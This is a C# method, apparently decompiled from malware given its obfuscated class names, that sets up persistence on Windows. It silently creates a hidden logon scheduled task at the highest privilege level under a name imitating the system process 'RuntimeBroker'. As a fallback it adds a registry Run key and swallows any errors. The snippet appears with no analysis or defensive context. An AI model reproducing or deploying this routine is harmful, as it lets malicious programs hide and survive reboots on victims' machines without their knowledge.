 public static bool Set_Persistence()
{
if (GClass41.Get_User_Priv() == "Admin")
{
try
{
Process process = Process.Start(new ProcessStartInfo("schtasks")
{
Arguments = string.Concat(new string[]
{
"/create /tn \"",
GClass0.StartupKey_RuntimeBroker,
"\" /sc ONLOGON /tr \"",
GClass53.CurrentPath,
"\" /rl HIGHEST /f"
}),
UseShellExecute = false,
CreateNoWindow = true
});
process.WaitForExit(1000);
if (process.ExitCode == 0)
{
return true;
}
}
catch (Exception)
{
}
return GClass47.RegKey_Modify(RegistryHive.CurrentUser, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", GClass0.StartupKey_RuntimeBroker, GClass53.CurrentPath, true);
}
return GClass47.RegKey_Modify(RegistryHive.CurrentUser, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", GClass0.StartupKey_RuntimeBroker, GClass53.CurrentPath, true);
}